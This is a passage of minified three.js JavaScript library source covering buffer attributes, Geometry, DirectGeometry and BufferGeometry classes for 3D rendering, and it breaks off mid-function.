THREE.BufferAttribute(a,b).setDynamic(!0)},THREE.InstancedBufferAttribute=function(a,b,c){THREE.BufferAttribute.call(this,a,b),this.meshPerAttribute=c||1},THREE.InstancedBufferAttribute.prototype=Object.create(THREE.BufferAttribute.prototype),THREE.InstancedBufferAttribute.prototype.constructor=THREE.InstancedBufferAttribute,THREE.InstancedBufferAttribute.prototype.copy=function(a){return THREE.BufferAttribute.prototype.copy.call(this,a),this.meshPerAttribute=a.meshPerAttribute,this},THREE.InterleavedBuffer=function(a,b){this.uuid=THREE.Math.generateUUID(),this.array=a,this.stride=b,this.dynamic=!1,this.updateRange={offset:0,count:-1},this.version=0},THREE.InterleavedBuffer.prototype={constructor:THREE.InterleavedBuffer,get length(){return this.array.length},get count(){return this.array.length/this.stride},set needsUpdate(a){!0===a&&this.version++},setDynamic:function(a){return this.dynamic=a,this},copy:function(a){return this.array=new a.array.constructor(a.array),this.stride=a.stride,this.dynamic=a.dynamic,this},copyAt:function(a,b,c){a*=this.stride,c*=b.stride;for(var d=0,e=this.stride;d<e;d++)this.array[a+d]=b.array[c+d];return this},set:function(a,b){return void 0===b&&(b=0),this.array.set(a,b),this},clone:function(){return(new this.constructor).copy(this)}},THREE.InstancedInterleavedBuffer=function(a,b,c){THREE.InterleavedBuffer.call(this,a,b),this.meshPerAttribute=c||1},THREE.InstancedInterleavedBuffer.prototype=Object.create(THREE.InterleavedBuffer.prototype),THREE.InstancedInterleavedBuffer.prototype.constructor=THREE.InstancedInterleavedBuffer,THREE.InstancedInterleavedBuffer.prototype.copy=function(a){return THREE.InterleavedBuffer.prototype.copy.call(this,a),this.meshPerAttribute=a.meshPerAttribute,this},THREE.InterleavedBufferAttribute=function(a,b,c){
this.uuid=THREE.Math.generateUUID(),this.data=a,this.itemSize=b,this.offset=c},THREE.InterleavedBufferAttribute.prototype={constructor:THREE.InterleavedBufferAttribute,get length(){return console.warn("THREE.BufferAttribute: .length has been deprecated. Please use .count."),this.array.length},get count(){return this.data.count},setX:function(a,b){return this.data.array[a*this.data.stride+this.offset]=b,this},setY:function(a,b){return this.data.array[a*this.data.stride+this.offset+1]=b,this},setZ:function(a,b){return this.data.array[a*this.data.stride+this.offset+2]=b,this},setW:function(a,b){return this.data.array[a*this.data.stride+this.offset+3]=b,this},getX:function(a){return this.data.array[a*this.data.stride+this.offset]},getY:function(a){return this.data.array[a*this.data.stride+this.offset+1]},getZ:function(a){return this.data.array[a*this.data.stride+this.offset+2]},getW:function(a){return this.data.array[a*this.data.stride+this.offset+3]},setXY:function(a,b,c){return a=a*this.data.stride+this.offset,this.data.array[a+0]=b,this.data.array[a+1]=c,this},setXYZ:function(a,b,c,d){return a=a*this.data.stride+this.offset,this.data.array[a+0]=b,this.data.array[a+1]=c,this.data.array[a+2]=d,this},setXYZW:function(a,b,c,d,e){return a=a*this.data.stride+this.offset,this.data.array[a+0]=b,this.data.array[a+1]=c,this.data.array[a+2]=d,this.data.array[a+3]=e,this}};THREE.Geometry=function(){Object.defineProperty(this,"id",{value:THREE.GeometryIdCount++}),this.uuid=THREE.Math.generateUUID(),this.name="",this.type="Geometry",this.vertices=[],this.colors=[],this.faces=[],this.faceVertexUvs=[[]],this.morphTargets=[],this.morphNormals=[],this.skinWeights=[],this.skinIndices=[],this.lineDistances=[],this.boundingSphere=this.boundingBox=null,this.groupsNeedUpdate=this.lineDistancesNeedUpdate=this.colorsNeedUpdate=this.normalsNeedUpdate=this.uvsNeedUpdate=this.elementsNeedUpdate=this.verticesNeedUpdate=!1};THREE.Geometry.prototype={constructor:THREE.Geometry,applyMatrix:function(a){for(var b=(new THREE.Matrix3).getNormalMatrix(a),c=0,d=this.vertices.length;c<d;c++)this.vertices[c].applyMatrix4(a);for(c=0,d=this.faces.length;c<d;c++){a=this.faces[c],a.normal.applyMatrix3(b).normalize();for(var e=0,f=a.vertexNormals.length;e<f;e++)a.vertexNormals[e].applyMatrix3(b).normalize()}null!==this.boundingBox&&this.computeBoundingBox(),null!==this.boundingSphere&&this.computeBoundingSphere(),this.normalsNeedUpdate=this.verticesNeedUpdate=!0},rotateX:function(){var a;return function(b){return void 0===a&&(a=new THREE.Matrix4),a.makeRotationX(b),this.applyMatrix(a),this}}(),rotateY:function(){var a;return function(b){return void 0===a&&(a=new THREE.Matrix4),a.makeRotationY(b),this.applyMatrix(a),this}}(),rotateZ:function(){var a;return function(b){return void 0===a&&(a=new THREE.Matrix4),a.makeRotationZ(b),this.applyMatrix(a),this}}(),translate:function(){var a;return function(b,c,d){return void 0===a&&(a=new THREE.Matrix4),a.makeTranslation(b,c,d),this.applyMatrix(a),this}}(),scale:function(){var a;return function(b,c,d){return void 0===a&&(a=new THREE.Matrix4),a.makeScale(b,c,d),this.applyMatrix(a),this}}(),lookAt:function(){var a;return function(b){void 0===a&&(a=new THREE.Object3D),a.lookAt(b),a.updateMatrix(),this.applyMatrix(a.matrix)}}(),fromBufferGeometry:function(a){function b(a,b,d){var e=void 0!==g?[k[a].clone(),k[b].clone(),k[d].clone()]:[],f=void 0!==h?[c.colors[a].clone(),c.colors[b].clone(),c.colors[d].clone()]:[],e=new THREE.Face3(a,b,d,e,f);c.faces.push(e),void 0!==i&&c.faceVertexUvs[0].push([l[a].clone(),l[b].clone(),l[d].clone()]),void 0!==j&&c.faceVertexUvs[1].push([m[a].clone(),m[b].clone(),m[d].clone()])}var c=this,d=null!==a.index?a.index.array:void 0,e=a.attributes,f=e.position.array,g=void 0!==e.normal?e.normal.array:void 0,h=void 0!==e.color?e.color.array:void 0,i=void 0!==e.uv?e.uv.array:void 0,j=void 0!==e.uv2?e.uv2.array:void 0;void 0!==j&&(this.faceVertexUvs[1]=[]);for(var k=[],l=[],m=[],n=e=0;e<f.length;e+=3,n+=2)c.vertices.push(new THREE.Vector3(f[e],f[e+1],f[e+2])),void 0!==g&&k.push(new THREE.Vector3(g[e],g[e+1],g[e+2])),void 0!==h&&c.colors.push(new THREE.Color(h[e],h[e+1],h[e+2])),void 0!==i&&l.push(new THREE.Vector2(i[n],i[n+1])),void 0!==j&&m.push(new THREE.Vector2(j[n],j[n+1]));if(void 0!==d)if(f=a.groups,0<f.length)for(e=0;e<f.length;e++)for(var n=f[e],o=n.start,p=n.count,n=o,o=o+p;n<o;n+=3)b(d[n],d[n+1],d[n+2]);else for(e=0;e<d.length;e+=3)b(d[e],d[e+1],d[e+2]);else for(e=0;e<f.length/3;e+=3)b(e,e+1,e+2);return this.computeFaceNormals(),null!==a.boundingBox&&(this.boundingBox=a.boundingBox.clone()),null!==a.boundingSphere&&(this.boundingSphere=a.boundingSphere.clone()),this},center:function(){this.computeBoundingBox();var a=this.boundingBox.center().negate();return this.translate(a.x,a.y,a.z),a},normalize:function(){this.computeBoundingSphere();var a=this.boundingSphere.center,b=this.boundingSphere.radius,b=0===b?1:1/b,c=new THREE.Matrix4;return c.set(b,0,0,-b*a.x,0,b,0,-b*a.y,0,0,b,-b*a.z,0,0,0,1),this.applyMatrix(c),this},computeFaceNormals:function(){for(var a=new THREE.Vector3,b=new THREE.Vector3,c=0,d=this.faces.length;c<d;c++){var e=this.faces[c],f=this.vertices[e.a],g=this.vertices[e.b];a.subVectors(this.vertices[e.c],g),b.subVectors(f,g),a.cross(b),a.normalize(),e.normal.copy(a)}},computeVertexNormals:function(a){void 0===a&&(a=!0);var b,c,d;for(d=Array(this.vertices.length),b=0,c=this.vertices.length;b<c;b++)d[b]=new THREE.Vector3;if(a){var e,f,g,h=new THREE.Vector3,i=new THREE.Vector3;for(a=0,b=this.faces.length;a<b;a++)c=this.faces[a],e=this.vertices[c.a],f=this.vertices[c.b],g=this.vertices[c.c],h.subVectors(g,f),i.subVectors(e,f),h.cross(i),d[c.a].add(h),d[c.b].add(h),d[c.c].add(h)}else for(a=0,b=this.faces.length;a<b;a++)c=this.faces[a],d[c.a].add(c.normal),d[c.b].add(c.normal),d[c.c].add(c.normal);for(b=0,c=this.vertices.length;b<c;b++)d[b].normalize();for(a=0,b=this.faces.length;a<b;a++)c=this.faces[a],e=c.vertexNormals,3===e.length?(e[0].copy(d[c.a]),e[1].copy(d[c.b]),e[2].copy(d[c.c])):(e[0]=d[c.a].clone(),e[1]=d[c.b].clone(),e[2]=d[c.c].clone());0<this.faces.length&&(this.normalsNeedUpdate=!0)},computeMorphNormals:function(){var a,b,c,d,e;for(c=0,d=this.faces.length;c<d;c++)for(e=this.faces[c],e.__originalFaceNormal?e.__originalFaceNormal.copy(e.normal):e.__originalFaceNormal=e.normal.clone(),e.__originalVertexNormals||(e.__originalVertexNormals=[]),a=0,b=e.vertexNormals.length;a<b;a++)e.__originalVertexNormals[a]?e.__originalVertexNormals[a].copy(e.vertexNormals[a]):e.__originalVertexNormals[a]=e.vertexNormals[a].clone();var f=new THREE.Geometry;for(f.faces=this.faces,a=0,b=this.morphTargets.length;a<b;a++){if(!this.morphNormals[a]){this.morphNormals[a]={},this.morphNormals[a].faceNormals=[],this.morphNormals[a].vertexNormals=[],e=this.morphNormals[a].faceNormals;var g,h,i=this.morphNormals[a].vertexNormals;for(c=0,d=this.faces.length;c<d;c++)g=new THREE.Vector3,h={a:new THREE.Vector3,b:new THREE.Vector3,c:new THREE.Vector3},e.push(g),i.push(h)}for(i=this.morphNormals[a],f.vertices=this.morphTargets[a].vertices,f.computeFaceNormals(),f.computeVertexNormals(),c=0,d=this.faces.length;c<d;c++)e=this.faces[c],g=i.faceNormals[c],h=i.vertexNormals[c],g.copy(e.normal),h.a.copy(e.vertexNormals[0]),h.b.copy(e.vertexNormals[1]),h.c.copy(e.vertexNormals[2])}for(c=0,d=this.faces.length;c<d;c++)e=this.faces[c],e.normal=e.__originalFaceNormal,e.vertexNormals=e.__originalVertexNormals},computeTangents:function(){console.warn("THREE.Geometry: .computeTangents() has been removed.")},computeLineDistances:function(){for(var a=0,b=this.vertices,c=0,d=b.length;c<d;c++)0<c&&(a+=b[c].distanceTo(b[c-1])),this.lineDistances[c]=a},computeBoundingBox:function(){null===this.boundingBox&&(this.boundingBox=new THREE.Box3),this.boundingBox.setFromPoints(this.vertices)},computeBoundingSphere:function(){null===this.boundingSphere&&(this.boundingSphere=new THREE.Sphere),this.boundingSphere.setFromPoints(this.vertices)},merge:function(a,b,c){if(!1==a instanceof THREE.Geometry)console.error("THREE.Geometry.merge(): geometry not an instance of THREE.Geometry.",a);else{var d,e=this.vertices.length,f=this.vertices,g=a.vertices,h=this.faces,i=a.faces,j=this.faceVertexUvs[0];a=a.faceVertexUvs[0],void 0===c&&(c=0),void 0!==b&&(d=(new THREE.Matrix3).getNormalMatrix(b));for(var k=0,l=g.length;k<l;k++){var m=g[k].clone();void 0!==b&&m.applyMatrix4(b),f.push(m)}for(k=0,l=i.length;k<l;k++){var n,g=i[k],o=g.vertexNormals,p=g.vertexColors,m=new THREE.Face3(g.a+e,g.b+e,g.c+e);for(m.normal.copy(g.normal),void 0!==d&&m.normal.applyMatrix3(d).normalize(),b=0,f=o.length;b<f;b++)n=o[b].clone(),void 0!==d&&n.applyMatrix3(d).normalize(),m.vertexNormals.push(n);for(m.color.copy(g.color),b=0,f=p.length;b<f;b++)n=p[b],m.vertexColors.push(n.clone());m.materialIndex=g.materialIndex+c,h.push(m)}for(k=0,l=a.length;k<l;k++)if(c=a[k],d=[],void 0!==c){for(b=0,f=c.length;b<f;b++)d.push(c[b].clone());j.push(d)}}},mergeMesh:function(a){!1==a instanceof THREE.Mesh?console.error("THREE.Geometry.mergeMesh(): mesh not an instance of THREE.Mesh.",a):(a.matrixAutoUpdate&&a.updateMatrix(),this.merge(a.geometry,a.matrix))},mergeVertices:function(){var a,b,c,d={},e=[],f=[],g=Math.pow(10,4);for(b=0,c=this.vertices.length;b<c;b++)a=this.vertices[b],a=Math.round(a.x*g)+"_"+Math.round(a.y*g)+"_"+Math.round(a.z*g),void 0===d[a]?(d[a]=b,e.push(this.vertices[b]),f[b]=e.length-1):f[b]=f[d[a]];for(d=[],b=0,c=this.faces.length;b<c;b++)for(g=this.faces[b],g.a=f[g.a],g.b=f[g.b],g.c=f[g.c],g=[g.a,g.b,g.c],a=0;3>a;a++)if(g[a]===g[(a+1)%3]){d.push(b);break}for(b=d.length-1;0<=b;b--)for(g=d[b],this.faces.splice(g,1),f=0,c=this.faceVertexUvs.length;f<c;f++)this.faceVertexUvs[f].splice(g,1);return b=this.vertices.length-e.length,this.vertices=e,b},sortFacesByMaterialIndex:function(){for(var a=this.faces,b=a.length,c=0;c<b;c++)a[c]._id=c;a.sort(function(a,b){return a.materialIndex-b.materialIndex});var d,e,f=this.faceVertexUvs[0],g=this.faceVertexUvs[1];for(f&&f.length===b&&(d=[]),g&&g.length===b&&(e=[]),c=0;c<b;c++){var h=a[c]._id;d&&d.push(f[h]),e&&e.push(g[h])}d&&(this.faceVertexUvs[0]=d),e&&(this.faceVertexUvs[1]=e)},toJSON:function(){function a(a,b,c){return c?a|1<<b:a&~(1<<b)}function b(a){var b=a.x.toString()+a.y.toString()+a.z.toString();return void 0!==j[b]?j[b]:(j[b]=i.length/3,i.push(a.x,a.y,a.z),j[b])}function c(a){var b=a.r.toString()+a.g.toString()+a.b.toString();return void 0!==l[b]?l[b]:(l[b]=k.length,k.push(a.getHex()),l[b])}function d(a){var b=a.x.toString()+a.y.toString();return void 0!==n[b]?n[b]:(n[b]=m.length/2,m.push(a.x,a.y),n[b])}var e={metadata:{version:4.4,type:"Geometry",generator:"Geometry.toJSON"}};if(e.uuid=this.uuid,e.type=this.type,""!==this.name&&(e.name=this.name),void 0!==this.parameters){var f,g=this.parameters;for(f in g)void 0!==g[f]&&(e[f]=g[f]);return e}for(g=[],f=0;f<this.vertices.length;f++){var h=this.vertices[f];g.push(h.x,h.y,h.z)}var h=[],i=[],j={},k=[],l={},m=[],n={};for(f=0;f<this.faces.length;f++){var o=this.faces[f],p=void 0!==this.faceVertexUvs[0][f],q=0<o.normal.length(),r=0<o.vertexNormals.length,s=1!==o.color.r||1!==o.color.g||1!==o.color.b,t=0<o.vertexColors.length,u=0,u=a(u,0,0),u=a(u,1,!0),u=a(u,2,!1),u=a(u,3,p),u=a(u,4,q),u=a(u,5,r),u=a(u,6,s),u=a(u,7,t);h.push(u),h.push(o.a,o.b,o.c),h.push(o.materialIndex),p&&(p=this.faceVertexUvs[0][f],h.push(d(p[0]),d(p[1]),d(p[2]))),q&&h.push(b(o.normal)),r&&(q=o.vertexNormals,h.push(b(q[0]),b(q[1]),b(q[2]))),s&&h.push(c(o.color)),t&&(o=o.vertexColors,h.push(c(o[0]),c(o[1]),c(o[2])))}return e.data={},e.data.vertices=g,e.data.normals=i,0<k.length&&(e.data.colors=k),0<m.length&&(e.data.uvs=[m]),e.data.faces=h,e},clone:function(){return(new THREE.Geometry).copy(this)},copy:function(a){this.vertices=[],this.faces=[],this.faceVertexUvs=[[]];for(var b=a.vertices,c=0,d=b.length;c<d;c++)this.vertices.push(b[c].clone());for(b=a.faces,c=0,d=b.length;c<d;c++)this.faces.push(b[c].clone());for(c=0,d=a.faceVertexUvs.length;c<d;c++){b=a.faceVertexUvs[c],void 0===this.faceVertexUvs[c]&&(this.faceVertexUvs[c]=[]);for(var e=0,f=b.length;e<f;e++){for(var g=b[e],h=[],i=0,j=g.length;i<j;i++)h.push(g[i].clone());this.faceVertexUvs[c].push(h)}}return this},dispose:function(){this.dispatchEvent({type:"dispose"})}},THREE.EventDispatcher.prototype.apply(THREE.Geometry.prototype),THREE.GeometryIdCount=0,THREE.DirectGeometry=function(){Object.defineProperty(this,"id",{value:THREE.GeometryIdCount++}),this.uuid=THREE.Math.generateUUID(),this.name="",this.type="DirectGeometry",this.indices=[],this.vertices=[],this.normals=[],this.colors=[],this.uvs=[],this.uvs2=[],this.groups=[],this.morphTargets={},this.skinWeights=[],this.skinIndices=[],this.boundingSphere=this.boundingBox=null,this.groupsNeedUpdate=this.uvsNeedUpdate=this.colorsNeedUpdate=this.normalsNeedUpdate=this.verticesNeedUpdate=!1},THREE.DirectGeometry.prototype={constructor:THREE.DirectGeometry,computeBoundingBox:THREE.Geometry.prototype.computeBoundingBox,computeBoundingSphere:THREE.Geometry.prototype.computeBoundingSphere,computeFaceNormals:function(){console.warn("THREE.DirectGeometry: computeFaceNormals() is not a method of this type of geometry.")},computeVertexNormals:function(){console.warn("THREE.DirectGeometry: computeVertexNormals() is not a method of this type of geometry.")},computeGroups:function(a){var b,c,d=[];a=a.faces;for(var e=0;e<a.length;e++){var f=a[e];f.materialIndex!==c&&(c=f.materialIndex,void 0!==b&&(b.count=3*e-b.start,d.push(b)),b={start:3*e,materialIndex:c})}void 0!==b&&(b.count=3*e-b.start,d.push(b)),this.groups=d},fromGeometry:function(a){var b,c=a.faces,d=a.vertices,e=a.faceVertexUvs,f=e[0]&&0<e[0].length,g=e[1]&&0<e[1].length,h=a.morphTargets,i=h.length;if(0<i){b=[];for(var j=0;j<i;j++)b[j]=[];this.morphTargets.position=b}var k,l=a.morphNormals,m=l.length;if(0<m){for(k=[],j=0;j<m;j++)k[j]=[];this.morphTargets.normal=k}for(var n=a.skinIndices,o=a.skinWeights,p=n.length===d.length,q=o.length===d.length,j=0;j<c.length;j++){var r=c[j];this.vertices.push(d[r.a],d[r.b],d[r.c]);var s=r.vertexNormals;for(3===s.length?this.normals.push(s[0],s[1],s[2]):(s=r.normal,this.normals.push(s,s,s)),s=r.vertexColors,3===s.length?this.colors.push(s[0],s[1],s[2]):(s=r.color,this.colors.push(s,s,s)),!0===f&&(s=e[0][j],void 0!==s?this.uvs.push(s[0],s[1],s[2]):(console.warn("THREE.DirectGeometry.fromGeometry(): Undefined vertexUv ",j),this.uvs.push(new THREE.Vector2,new THREE.Vector2,new THREE.Vector2))),!0===g&&(s=e[1][j],void 0!==s?this.uvs2.push(s[0],s[1],s[2]):(console.warn("THREE.DirectGeometry.fromGeometry(): Undefined vertexUv2 ",j),this.uvs2.push(new THREE.Vector2,new THREE.Vector2,new THREE.Vector2))),s=0;s<i;s++){var t=h[s].vertices;b[s].push(t[r.a],t[r.b],t[r.c])}for(s=0;s<m;s++)t=l[s].vertexNormals[j],k[s].push(t.a,t.b,t.c);p&&this.skinIndices.push(n[r.a],n[r.b],n[r.c]),q&&this.skinWeights.push(o[r.a],o[r.b],o[r.c])}return this.computeGroups(a),this.verticesNeedUpdate=a.verticesNeedUpdate,this.normalsNeedUpdate=a.normalsNeedUpdate,this.colorsNeedUpdate=a.colorsNeedUpdate,this.uvsNeedUpdate=a.uvsNeedUpdate,this.groupsNeedUpdate=a.groupsNeedUpdate,this},dispose:function(){this.dispatchEvent({type:"dispose"})}},THREE.EventDispatcher.prototype.apply(THREE.DirectGeometry.prototype),THREE.BufferGeometry=function(){Object.defineProperty(this,"id",{value:THREE.GeometryIdCount++}),this.uuid=THREE.Math.generateUUID(),this.name="",this.type="BufferGeometry",this.index=null,this.attributes={},this.morphAttributes={},this.groups=[],this.boundingSphere=this.boundingBox=null,this.drawRange={start:0,count:1/0}},THREE.BufferGeometry.prototype={constructor:THREE.BufferGeometry,getIndex:function(){return this.index},setIndex:function(a){this.index=a},addAttribute:function(a,b,c){if(!1==b instanceof THREE.BufferAttribute&&!1==b instanceof THREE.InterleavedBufferAttribute)console.warn("THREE.BufferGeometry: .addAttribute() now expects ( name, attribute )."),this.addAttribute(a,new THREE.BufferAttribute(b,c));else{if("index"!==a)return this.attributes[a]=b,this;console.warn("THREE.BufferGeometry.addAttribute: Use .setIndex() for index attribute."),this.setIndex(b)}},getAttribute:function(a){return this.attributes[a]},removeAttribute:function(a){return delete this.attributes[a],this},addGroup:function(a,b,c){this.groups.push({start:a,count:b,materialIndex:void 0!==c?c:0})},clearGroups:function(){this.groups=[]},setDrawRange:function(a,b){this.drawRange.start=a,this.drawRange.count=b},applyMatrix:function(a){var b=this.attributes.position;void 0!==b&&(a.applyToVector3Array(b.array),b.needsUpdate=!0),b=this.attributes.normal,void 0!==b&&((new THREE.Matrix3).getNormalMatrix(a).applyToVector3Array(b.array),b.needsUpdate=!0),null!==this.boundingBox&&this.computeBoundingBox(),null!==this.boundingSphere&&this.computeBoundingSphere()},rotateX:function(){var a;return function(b){return void 0===a&&(a=new THREE.Matrix4),a.makeRotationX(b),this.applyMatrix(a),this}}(),rotateY:function(){var a;return function(b){return void 0===a&&(a=new THREE.Matrix4),a.makeRotationY(b),this.applyMatrix(a),this}}(),rotateZ:function(){var a;return function(b){return void 0===a&&(a=new THREE.Matrix4),a.makeRotationZ(b),this.applyMatrix(a),this}}(),translate:function(){var a;return function(b,c,d){return void 0===a&&(a=new THREE.Matrix4),a.makeTranslation(b,c,d),this.applyMatrix(a),this}}(),scale:function(){var a;return function(b,c,d){return void 0===a&&(a=new THREE.Matrix4),a.makeScale(b,c,d),this.applyMatrix(a),this}}(),lookAt:function(){var a;return function(b){void 0===a&&(a=new THREE.Object3D),a.lookAt(b),a.updateMatrix(),this.applyMatrix(a.matrix)}}(),center:function(){this.computeBoundingBox();var a=this.boundingBox.center().negate();return this.translate(a.x,a.y,a.z),a},setFromObject:function(a){var b=a.geometry;if(a instanceof THREE.Points||a instanceof THREE.Line){a=new THREE.Float32Attribute(3*b.vertices.length,3);var c=new THREE.Float32Attribute(3*b.colors.length,3);this.addAttribute("position",a.copyVector3sArray(b.vertices)),this.addAttribute("color",c.copyColorsArray(b.colors)),b.lineDistances&&b.lineDistances.length===b.vertices.length&&(a=new THREE.Float32Attribute(b.lineDistances.length,1),this.addAttribute("lineDistance",a.copyArray(b.lineDistances))),null!==b.boundingSphere&&(this.boundingSphere=b.boundingSphere.clone()),null!==b.boundingBox&&(this.boundingBox=b.boundingBox.clone())}else a instanceof THREE.Mesh&&b instanceof THREE.Geometry&&this.fromGeometry(b);return this},updateFromObject:function(a){var b=a.geometry;if(a instanceof THREE.Mesh){var c=b.__directGeometry;if(void 0===c)return this.fromGeometry(b);c.verticesNeedUpdate=b.verticesNeedUpdate,c.normalsNeedUpdate=b.normalsNeedUpdate,c.colorsNeedUpdate=b.colorsNeedUpdate,c.uvsNeedUpdate=b.uvsNeedUpdate,c.groupsNeedUpdate=b.groupsNeedUpdate,b.verticesNeedUpdate=!1,b.normalsNeedUpdate=!1,b.colorsNeedUpdate=!1,b.uvsNeedUpdate=!1,b.groupsNeedUpdate=!1,b=c}return!0===b.verticesNeedUpdate&&(c=this.attributes.position,void 0!==c&&(c.copyVector3sArray(b.vertices),c.needsUpdate=!0),b.verticesNeedUpdate=!1),!0===b.normalsNeedUpdate&&(c=this.attributes.normal,void 0!==c&&(c.copyVector3sArray(b.normals),c.needsUpdate=!0),b.normalsNeedUpdate=!1),!0===b.colorsNeedUpdate&&(c=this.attributes.color,void 0!==c&&(c.copyColorsArray(b.colors),c.needsUpdate=!0),b.colorsNeedUpdate=!1),b.uvsNeedUpdate&&(c=this.attributes.uv,void 0!==c&&(c.copyVector2sArray(b.uvs),c.needsUpdate=!0),b.uvsNeedUpdate=!1),b.lineDistancesNeedUpdate&&(c=this.attributes.lineDistance,void 0!==c&&(c.copyArray(b.lineDistances),c.needsUpdate=!0),b.lineDistancesNeedUpdate=!1),b.groupsNeedUpdate&&(b.computeGroups(a.geometry),this.groups=b.groups,b.groupsNeedUpdate=!1),this},fromGeometry:function(a){return a.__directGeometry=(new THREE.DirectGeometry).fromGeometry(a),this.fromDirectGeometry(a.__directGeometry)},fromDirectGeometry:function(a){var b=new Float32Array(3*a.vertices.length);this.addAttribute("position",new THREE.BufferAttribute(b,3).copyVector3sArray(a.vertices)),0<a.normals.length&&(b=new Float32Array(3*a.normals.length),this.addAttribute("normal",new THREE.BufferAttribute(b,3).copyVector3sArray(a.normals))),0<a.colors.length&&(b=new Float32Array(3*a.colors.length),this.addAttribute("color",new THREE.BufferAttribute(b,3).copyColorsArray(a.colors))),0<a.uvs.length&&(b=new Float32Array(2*a.uvs.length),this.addAttribute("uv",new THREE.BufferAttribute(b,2).copyVector2sArray(a.uvs))),0<a.uvs2.length&&(b=new Float32Array(2*a.uvs2.length),this.addAttribute("uv2",new THREE.BufferAttribute(b,2).copyVector2sArray(a.uvs2))),0<a.indices.length&&(b=new(65535<a.vertices.length?Uint32Array:Uint16Array)(3*a.indices.length),this.setIndex(new THREE.BufferAttribute(b,1).copyIndicesArray(a.indices))),this.groups=a.groups;for(var c in a.morphTargets){for(var b=[],d=a.morphTargets[c],e=0,f=d.length;e<f;e++){var g=d[e],h=new THREE.Float32Attribute(3*g.length,3);b.push(h.copyVector3sArray(g))}this.morphAttributes[c]=b}return 0<a.skinIndices.length&&(c=new THREE.Float32Attribute(4*a.skinIndices.length,4),this.addAttribute("skinIndex",c.copyVector4sArray(a.skinIndices))),0<a.skinWeights.length&&(c=new THREE.Float32Attribute(4*a.skinWeights.length,4),this.addAttribute("skinWeight",c.copyVector4sArray(a.skinWeights))),null!==a.boundingSphere&&(this.boundingSphere=a.boundingSphere.clone()),null!==a.boundingBox&&(this.boundingBox=a.boundingBox.clone()),this},computeBoundingBox:function(){return new THREE.Vector3,function(){null===this.boundingBox&&(this.boundingBox=new THREE.Box3);var a=this.attributes.position.array;a&&this.boundingBox.setFromArray(a),void 0!==a&&0!==a.length||(this.boundingBox.min.set(0,0,0),this.boundingBox.max.set(0,0,0)),(isNaN(this.boundingBox.min.x)||isNaN(this.boundingBox.min.y)||isNaN(this.boundingBox.min.z))&&console.error('THREE.BufferGeometry.computeBoundingBox: Computed min/max have NaN values. The "position" attribute is likely to have NaN values.',this)}}(),computeBoundingSphere:function(){var a=new THREE.Box3,b=new THREE.Vector3;return function(){null===this.boundingSphere&&(this.boundingSphere=new THREE.Sphere);var c=this.attributes.position.array;if(c){var d=this.boundingSphere.center;a.setFromArray(c),a.center(d);for(var e=0,f=0,g=c.length;f<g;f+=3)b.fromArray(c,f),e=Math.max(e,d.distanceToSquared(b));this.boundingSphere.radius=Math.sqrt(e),isNaN(this.boundingSphere.radius)&&console.error('THREE.BufferGeometry.computeBoundingSphere(): Computed radius is NaN. The "position" attribute is likely to have NaN values.',this)}}}(),computeFaceNormals:function(){},computeVertexNormals:function(){var a=this.index,b=this.attributes,c=this.groups;if(b.position){var d=b.position.array;if(void 0===b.normal)this.addAttribute("normal",new THREE.BufferAttribute(new Float32Array(d.length),3));else for(var e=b.normal.array,f=0,g=e.length;f<g;f++)e[f]=0;var h,i,j,e=b.normal.array,k=new THREE.Vector3,l=new THREE.Vector3,m=new THREE.Vector3,n=new THREE.Vector3,o=new THREE.Vector3;if(a){a=a.array,0===c.length&&this.addGroup(0,a.length);for(var p=0,q=c.length;p<q;++p)for(f=c[p],g=f.start,h=f.count,f=g,g+=h;f<g;f+=3)h=3*a[f+0],i=3*a[f+1],j=3*a[f+2],k.fromArray(d,h),l.fromArray(d,i),m.fromArray(d,j),n.subVectors(m,l),o.subVectors(k,l),n.cross(o),e[h]+=n.x,e[h+1]+=n.y,e[h+2]+=n.z,e[i]+=n.x,e[i+1]+=n.y,e[i+2]+=n.z,e[j]+=n.x,e[j+1]+=n.y,e[j+2]+=n.z}else for(f=0,g=d.length;f<g;f+=9)k.fromArray(d,f),l.fromArray(d,f+3),m.fromArray(d,f+6),n.subVectors(m,l),o.subVectors(k,l),n.cross(o),e[f]=n.x,e[f+1]=n.y,e[f+2]=n.z,e[f+3]=n.x,e[f+4]=n.y,e[f+5]=n.z,e[f+6]=n.x,e[f+7]=n.y,e[f+8]=n.z;this.normalizeNormals(),b.normal.needsUpdate=!0}},merge:function(a,b){if(!1!=a instanceof THREE.BufferGeometry){void 0===b&&(b=0);var c,d=this.attributes;for(c in d)if(void 0!==a.attributes[c])for(var e=d[c].array,f=a.attributes[c],g=f.array,h=0,f=f.itemSize*b;h<g.length;h++,f++)e[f]=g[h];return this}console.error("THREE.BufferGeometry.merge(): geometry not an instance of THREE.BufferGeometry.",a)},normalizeNormals:function(){for(var a,b,c,d=this.attributes.normal.array,e=0,f=d.length;e<f;e+=3)a=d[e],b=d[e+1],c=d[e+2],a=1/Math.sqrt(a*a+b*b+c*c),d[e]*=a,d[e+1]*=a,d[e+2]*=a},toNonIndexed:function(){if(null===this.index)return console.warn("THREE.BufferGeometry.toNonIndexed(): Geometry is already non-indexed."),this;var a,b=new THREE.BufferGeometry,c=this.index.array,d=this.attributes;for(a in d){for(var e=d[a],f=e.array,e=e.itemSize,g=new f.constructor(c.length*e),h=0,i=0,j=0,k=c.length;j<k;j++)for(var h=c[j]*e,l=0;l<e;l++)g[i++]=f[h++];b.addAttribute(a,new THREE.BufferAttribute(g,e))}return b},toJSON:function(){var a={metadata:{version:4.4,type:"BufferGeometry",generator:"BufferGeometry.toJSON"}};if(a.uuid=this.uuid,a.type=this.type,""!==this.name&&(a.name=this.name),void 0!==this.parameters){var b,c=this.parameters;for(b in c)void 0!==c[b]&&(a[b]=c[b]);return a}a.data={attributes:{}};var d=this.index;null!==d&&(c=Array.prototype.slice.call(d.array),a.data.index={type:d.array.constructor.name,array:c}),d=this.attributes;for(b in d){var e=d[b],c=Array.prototype.slice.call(e.array);a.data.attributes[b]={itemSize:e.itemSize,type:e.array.constructor.name,array:c}}return b=this.groups,0<b.length&&(a.data.groups=JSON.parse(JSON.stringify(b))),b=this.boundingSphere,null!==b&&(a.data.boundingSphere={center:b.center.toArray(),radius:b.radius}),a},clone:function(){return(new THREE.BufferGeometry).copy(this)},copy:function(a){var b=a.index;null!==b&&this.setIndex(b.clone());var c,b=a.attributes;for(c in b)this.addAttribute(c,b[c].clone());for(a=a.groups,c=0,b=a.length;c<b;c++){var d=a[c];this.addGroup(d.start,d.count)}return 